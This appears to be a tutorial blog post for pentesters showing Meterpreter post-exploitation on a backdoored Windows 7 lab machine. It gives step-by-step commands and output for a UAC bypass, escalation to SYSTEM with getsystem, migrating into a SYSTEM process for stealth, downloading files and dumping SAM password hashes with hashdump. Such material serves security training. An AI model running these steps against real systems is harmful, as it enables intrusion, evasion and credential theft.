Meterpreter
Meterpreter short form of meteinterpreter, is a payload, contained in metasploit framework providing advanced features to pentesters after they successfully exploited machine.
Meterpreter is an interactive shell that allow us to interact with exploited machine. We are going to use power of meterpreter, seeing the most used command that we can run once we get access to the machine. We will see how to read or download files, retrive Windows password hashes, getting information about installed applications and much more.
To start using meterpreter, we need to exploit machine, so let’s suppose we already have one and that we already installed backdoor on it. What we need to do, is to run the backdoor handler on our local machine, and establish connection with victim. We alreay configured the handler moudle, so we just need to run it by typing exploit.

The backdoor is working, and we now have a meterpreter session.
One of the first thing to know about meterpreter session is that we can put them in the background. This allows us to continue using Metasploit Framework and the functionalities without lossing the session on the remote machine. The session id 1 is now in the backgroud. We can keep using Metasploit as usual, but of course we may want to interact with session once again. To do this, we can type sessions -i 1, where 1 is the id of session we want to interact with. We are now once again in the meterpreter.

Some commands to get information about the exploited machine, but also, our privileges on the machine itself.
You can get a list of available commands by typing help or ?:

Let’s start gather some information on the exploited machine.

1
meterpreter > ifconfig

Get a list of processes running on the machine. Identify the process we are attached to.
1
meterpreter > ps

We do not see all the information about all the processes, since we are running session with user’s privileges, so we can not access information. We will see soon how to get the highest privileges on the machine.

Right now, we list the process, we want to know the process id we are attached to. To get this, we can just run getpid.
1
2
meterpreter > getpid
Current pid: 2944
This is our process id, if we search for in the previous list, we can see the name of the process.
1
2
3
PID     PPID       Name                 Arch            Session         User            Path
---     ----       ----                 ----            -------         ----            ----
2944    2396        bind_5555.exe       x86             1               els\els         C:\Users\els\Desktop\bind_5555


retrive basic information about remote system. How we can browse the machine.
Verify our working directory:
1
2
meterpreter > pwd
C:\Users\els\Desktop
The working directory C:\Users\els\Desktop is the same directory where backdoor stored.
1
2
meterpreter > cat important.txt
meterpreter > download netdiagram.png /root/Desktop/
Get higher privileges on the machine. With higher privileges, we will access much more information.
Metasploit offers some commands to automatically escalate privilegs on Windows machines. It is called getsystm.
1
2
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect.
It fails. It is supposed to. We are dealing with Windows 7 machine and most probably the machine has User Account Control enabled. This Windows security features does not allow us to run the command, because we lacks privileges on the machine.
Let’s verify this by running a module that tell us if the UAC is enabled. The module is called win_privs.
1
meterpreter > run post/windows/gather/win_privs

UAC is indeed enabled. And we are running a session with user account that doesn’t have admin privilegs on the remote machine. In the last column, we can see the name of the current user. And right after, we can see a list of privileges of current user.
Check the current user by running getuid.
1
2
meterpreter > getuid
Server username: els\els
What we can do to get system prvileges on the remote machine is to bypass UAC protection and then run getsystem command again.

So let’s put the session in the background
1
2
meterpreter > background
[*] Backgrounding session 1...
and then search for any module related to UAC.
1
msf exploit(handler) > search uac


There is a module named bypassuac. Let’s use it and see what options we have to configure. Once selected, let’s run show options to check module options.
1
2
3
4
msf explit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
msf exploit(bypassuac) > sessions
msf exploit(bypassuac) > set SESSION 1
It seems we need to set the id of the session we want to use, meeting the active meterpreter session on the exploited machine. To get this id, we can simply run the sessions command. So this is the id. Let’s now set the module options as followed, and then run the module by typing exploit.

It seems that its working. Here indeed we can see a message say the module can bypass UAC on the machine. And after a few seconds, a new meterpreter appears.
1
msf exploit(bypassuac) > exploit
In this new session, Let’s first verify current user by getuid command. Once again we are using els user. It seems that nothing is changed, but that’s not true. Let’s try to run the win_privs module once again, and see we have the same result to before.
1
2
3
meterpreter > getuid
Server username: els\els
meterpreter > run post/windows/gather/win_privs
From the output, we can see this time the admin column is true. Moreover, as we can see the list right below, we now have more privileges on the machine.
So let’s now try to run getsystem command once again, and see we are able to escalate priveleges on the machine. It works. It seems that we are now system on the machine. Let’s verify this by running getuid. And indeed we are now authorited as NT AUTHORITY\SYSTEM, which is the most priveleged account on Windows.
1
2
3
4
meterpreter > getsystem
...got system (via technique 1)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
If you remember, we are not able to see all information from the pscommand output. Let’s now try to run the command once again on current privelege and see what happens. We are now able to access all the information on the system.

Note if we check our pid, we can see we are running on the specific process. As you can imagine, the process name is not very stealthy, and it is also suspicious. If the user checks the process list, he may notice something strange happpening on this machine.
1
2
meterpreter > getpid
Current pid: 2920
1
2
3
PID     PPID       Name         Arch        Session         User            Path
---     ----       ----         ----        -------         ----            -----
2920    2380       btJGInXC.exe x86         1               els\els         C:\Users\els\AppData\Local\Temp\btJGInXC.exe
What we can do that is to use migrate command in order to attach our session on the different process. In order to remain stealthy on the final user.
So let’s find a good candidate where we can migrate. First of all, we have to choose the process that has the same priveleges we currently have. So let’s filter the previous output by using the ps -U SYSTEM. This will display only the processes with system privelegs. Let’s then choose a process from this list. For example, let’s select one of the process here and type the following command migrate followed by the id we want to migrate to. If we check our current process id, we can see we are now on the new process.
1
2
3
4
5
6
meterpreter > ps -U SYSTEM
meterpreter > migrate 616
[*] Migrating from 2920 to 616...
[*] Migration completed successfully.
meterpreter > get pid
Current pid: 616

The last command we want to show you is hashdump. This command only works if we have system privelegs on the remote machine, and it allows us to retrive the password hashes stored in the SAM file.
1
meterpreter > hashdump
We now have a list of users and their password hashes. We can now stored them locally and use any cracking tools such as Jogn the Ripper, or Ophcrack to crack them.
